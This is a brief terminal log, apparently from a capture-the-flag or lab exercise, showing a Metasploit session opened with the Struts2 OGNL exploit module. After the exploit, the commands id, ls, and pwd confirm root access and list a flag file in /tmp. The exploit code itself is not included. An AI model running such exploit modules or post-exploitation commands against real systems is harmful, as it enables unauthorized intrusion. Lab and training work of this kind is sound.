 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmh9815fad5-6cb0-45f9-a8d0-8c0afa77330c}
hsperfdata_root
pwd
/usr/src
ls